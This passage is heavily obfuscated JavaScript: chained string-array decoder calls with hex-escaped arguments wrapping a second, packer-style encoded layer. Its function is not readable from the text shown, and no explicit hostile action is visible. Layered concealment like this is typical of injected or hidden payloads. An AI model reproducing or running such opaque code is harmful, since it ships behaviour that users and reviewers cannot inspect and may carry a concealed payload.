cd3('\x30\x78\x65\x34\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x61\x30\x33')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x64\x38\x30')+_0x38fcd3('\x30\x78\x35\x31\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x39\x66\x65')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x36\x65')+_0x38fcd3('\x30\x78\x38\x36\x62')+_0x38fcd3('\x30\x78\x32\x36\x33')+_0x38fcd3('\x30\x78\x38\x39\x33'))+('\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x62')+'\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x31\x30\x65\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x62\x62\x36')+_0x38fcd3('\x30\x78\x64\x64\x65')+'\x5d\x29\x32\x52\x5b\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x31\x64')+'\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x63\x32')+_0x38fcd3('\x30\x78\x31\x62\x61')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x30\x65')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x39\x32\x64')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x61\x61')+_0x38fcd3('\x30\x78\x33\x37\x30')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x64\x65\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x31\x64')+_0x38fcd3('\x30\x78\x37\x35\x36')+_0x38fcd3('\x30\x78\x31\x30\x32\x33')+_0x38fcd3('\x30\x78\x31\x66\x63')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x31\x66\x65')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x66\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x36\x31\x62')+_0x38fcd3('\x30\x78\x36\x66\x62')+_0x38fcd3('\x30\x78\x31\x31\x30\x32')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x36\x31\x61')+_0x38fcd3('\x30\x78\x62\x35\x38')+_0x38fcd3('\x30\x78\x31\x32\x34\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x65\x38\x33')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x39\x66\x66')+'\x5c\x5c\x27\x29\x5d\x3d\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+'\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x36\x35')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x61\x65\x64')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x65\x34\x64')+_0x38fcd3('\x30\x78\x31\x31\x38\x39')+_0x38fcd3('\x30\x78\x61\x63\x37')+_0x38fcd3('\x30\x78\x32\x35\x37')+_0x38fcd3('\x30\x78\x31\x31\x37\x39')+_0x38fcd3('\x30\x78\x66\x39\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x34\x32\x38')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x32\x36\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x32\x36\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x61')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x62\x30\x65')+_0x38fcd3('\x30\x78\x61\x36\x63')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x30\x37')+_0x38fcd3('\x30\x78\x63\x62\x32')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x32')+_0x38fcd3('\x30\x78\x39\x30\x31'))+(_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x32\x30')+_0x38fcd3('\x30\x78\x38\x35\x38')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x62\x36')+_0x38fcd3('\x30\x78\x39\x30\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x32\x30')+_0x38fcd3('\x30\x78\x61\x62\x36')+_0x38fcd3('\x30\x78\x39\x30\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x31\x64\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x31\x34')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x34\x65\x34')+_0x38fcd3('\x30\x78\x39\x30\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x61\x62')+_0x38fcd3('\x30\x78\x35\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x62\x33')+_0x38fcd3('\x30\x78\x39\x38\x33')+_0x38fcd3('\x30\x78\x33\x30\x37')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x63\x38')+_0x38fcd3('\x30\x78\x62\x35\x38')+_0x38fcd3('\x30\x78\x35\x34\x35')+_0x38fcd3('\x30\x78\x31\x38\x63')+_0x38fcd3('\x30\x78\x37\x65\x37')+'\x72\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x62')+'\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x39\x36\x63')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x34\x65\x62')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x64\x35')+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x31'+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x33\x33')+_0x38fcd3('\x30\x78\x61\x61\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x36\x31\x62')+_0x38fcd3('\x30\x78\x64\x61\x34')+_0x38fcd3('\x30\x78\x63\x64\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x36\x65\x61')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x62\x38\x35')+'\x5c\x5c\x27\x29\x29\x5b\x31\x6c\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x64\x62\x37')+_0x38fcd3('\x30\x78\x35\x66\x61')+_0x38fcd3('\x30\x78\x31\x30\x39\x30')+_0x38fcd3('\x30\x78\x61\x66\x63')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x37\x34\x35')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x35\x65\x38')+_0x38fcd3('\x30\x78\x36\x65\x34')+'\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x32\x36\x61')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x61\x62')+_0x38fcd3('\x30\x78\x61\x66\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+_0x38fcd3('\x30\x78\x35\x64\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x33')+_0x38fcd3('\x30\x78\x39\x38\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x35\x65\x61')+_0x38fcd3('\x30\x78\x63\x35\x36')+_0x38fcd3('\x30\x78\x32\x32\x36')+'\x33\x6c\x3b\x63\x2b\x2b\x29\x7b\x31\x68')+(_0x38fcd3('\x30\x78\x62\x61\x66')+_0x38fcd3('\x30\x78\x38\x33\x66')+_0x38fcd3('\x30\x78\x62\x39\x63')+'\x56\x3d\x64\x5b\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x37\x65')+_0x38fcd3('\x30\x78\x66\x33\x30')+_0x38fcd3('\x30\x78\x66\x62\x63')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x33\x62\x63')+_0x38fcd3('\x30\x78\x38\x65\x65')+_0x38fcd3('\x30\x78\x39\x31\x36')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x39\x35\x37')+_0x38fcd3('\x30\x78\x31\x31\x63\x65')+_0x38fcd3('\x30\x78\x34\x62\x38')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x32\x34\x5c'+_0x38fcd3('\x30\x78\x62\x63\x61')+'\x57\x5c\x5c\x5c\x27\x29\x7b\x31\x68\x20'+_0x38fcd3('\x30\x78\x31\x39\x63')+_0x38fcd3('\x30\x78\x38\x33\x66')+_0x38fcd3('\x30\x78\x62\x33\x31')+_0x38fcd3('\x30\x78\x32\x32\x34')+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x64\x61\x39')+_0x38fcd3('\x30\x78\x37\x35\x31')+_0x38fcd3('\x30\x78\x35\x33\x63')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61\x5c'+_0x38fcd3('\x30\x78\x61\x66\x33')+_0x38fcd3('\x30\x78\x37\x33\x30')+_0x38fcd3('\x30\x78\x62\x38\x61')+_0x38fcd3('\x30\x78\x38\x31\x65')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x36\x64')+'\x27\x29\x5d\x28\x29\x3b\x66\x5b\x61\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x66\x66')+_0x38fcd3('\x30\x78\x38\x32\x35')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x64')+'\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x33\x35\x31')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x30')+_0x38fcd3('\x30\x78\x34\x64\x66')+_0x38fcd3('\x30\x78\x39\x31\x32')+_0x38fcd3('\x30\x78\x64\x34\x35')+_0x38fcd3('\x30\x78\x38\x39\x34')+_0x38fcd3('\x30\x78\x39\x36\x39')+_0x38fcd3('\x30\x78\x35\x66\x62')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x37\x65')+_0x38fcd3('\x30\x78\x66\x64\x31')+_0x38fcd3('\x30\x78\x36\x63\x39')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x32\x65\x30')+_0x38fcd3('\x30\x78\x38\x61\x35')+_0x38fcd3('\x30\x78\x37\x33\x30')+'\x31\x59\x5c\x5c\x5c\x27\x29\x7b\x31\x68'+_0x38fcd3('\x30\x78\x37\x30\x36')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x37\x64\x61')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x34\x64\x65')+_0x38fcd3('\x30\x78\x34\x61\x33')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x36\x37\x33')+_0x38fcd3('\x30\x78\x32\x66\x65')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x31\x30\x34\x36')+_0x38fcd3('\x30\x78\x31\x31\x66\x36')+_0x38fcd3('\x30\x78\x64\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x62\x39\x65')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x32\x32\x34')+_0x38fcd3('\x30\x78\x62\x35\x63')+_0x38fcd3('\x30\x78\x61\x38\x33')+_0x38fcd3('\x30\x78\x66\x38\x63')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x32\x65\x30'))+(_0x38fcd3('\x30\x78\x38\x61\x35')+'\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x59\x5c\x5c\x5c\x27\x26\x26\x28\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x31\x6a\x5c\x5c\x5c\x27\x29\x21\x3d\x3d'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x63\x32')+_0x38fcd3('\x30\x78\x65\x36\x62')+_0x38fcd3('\x30\x78\x66\x34\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x64')+_0x38fcd3('\x30\x78\x64\x39\x65')+'\x28\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x38\x62\x64')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x36'+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c'+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x37\x32\x34')+_0x38fcd3('\x30\x78\x37\x61\x65')+_0x38fcd3('\x30\x78\x32\x35\x35')+_0x38fcd3('\x30\x78\x31\x31\x64\x32')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x39\x39\x37')+_0x38fcd3('\x30\x78\x65\x37\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x35')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x33\x36\x31')+_0x38fcd3('\x30\x78\x38\x61\x36')+_0x38fcd3('\x30\x78\x36\x64\x64')+_0x38fcd3('\x30\x78\x63\x36\x65')+_0x38fcd3('\x30\x78\x36\x36\x36')+'\x5c\x36\x5c\x5c\x5c\x27\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x31')+_0x38fcd3('\x30\x78\x36\x62\x33')+_0x38fcd3('\x30\x78\x38\x63\x65')+_0x38fcd3('\x30\x78\x62\x65\x36')+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x31\x32\x33\x33')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x61\x37\x65')+_0x38fcd3('\x30\x78\x31\x31\x63\x35')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x31\x37')+_0x38fcd3('\x30\x78\x34\x63\x35')+_0x38fcd3('\x30\x78\x61\x37\x38')+_0x38fcd3('\x30\x78\x33\x65\x35')+'\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2b\x35'+_0x38fcd3('\x30\x78\x64\x38\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x31\x31\x64\x64')+_0x38fcd3('\x30\x78\x65\x33\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x36\x37')+'\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x29'+'\x2c\x28\x35\x4c\x5b\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x62\x38\x30')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x38\x32\x65')+_0x38fcd3('\x30\x78\x33\x66\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x37\x32\x36')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x6a\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x36\x64')+'\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x33')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x63\x33\x63')+_0x38fcd3('\x30\x78\x39\x32\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x33\x30\x38')+_0x38fcd3('\x30\x78\x33\x61\x62'))+(_0x38fcd3('\x30\x78\x35\x64\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x62\x65')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x31\x31\x63\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x35\x36\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x31\x31\x31\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x36\x35')+_0x38fcd3('\x30\x78\x32\x37\x64')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x34\x61\x39')+_0x38fcd3('\x30\x78\x35\x31\x36')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x66\x63\x65')+_0x38fcd3('\x30\x78\x32\x61\x31')+'\x5c\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x66\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c'+'\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x64\x31\x37')+_0x38fcd3('\x30\x78\x66\x33\x32')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x37\x37\x35')+_0x38fcd3('\x30\x78\x39\x63\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x37\x34\x35')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x38\x66\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x34')+_0x38fcd3('\x30\x78\x31\x30\x63\x62')+_0x38fcd3('\x30\x78\x32\x62\x38')+_0x38fcd3('\x30\x78\x34\x37\x37')+_0x38fcd3('\x30\x78\x63\x31\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x64')+_0x38fcd3('\x30\x78\x64\x39\x65')+_0x38fcd3('\x30\x78\x36\x30\x38')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x63\x31\x62')+_0x38fcd3('\x30\x78\x66\x61\x65')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x33\x64\x38')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x32\x62\x33')+'\x29\x29\x29\x29\x7d\x32\x4a\x28\x31\x68'+_0x38fcd3('\x30\x78\x31\x30\x63\x33')+_0x38fcd3('\x30\x78\x39\x31\x66')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x61\x66')+_0x38fcd3('\x30\x78\x31\x31\x35\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x37\x32\x39')+_0x38fcd3('\x30\x78\x65\x35\x63')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x31\x63\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x38\x62')+_0x38fcd3('\x30\x78\x39\x34\x36')+'\x31\x5c\x5c\x5c\x27\x5d\x28\x35\x54\x28'+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x62\x31\x35')+_0x38fcd3('\x30\x78\x64\x66\x66')+_0x38fcd3('\x30\x78\x39\x39\x39')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x66\x34\x63')+_0x38fcd3('\x30\x78\x35\x39\x36')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x66\x35\x36')+_0x38fcd3('\x30\x78\x37\x36\x36')+_0x38fcd3('\x30\x78\x65\x66\x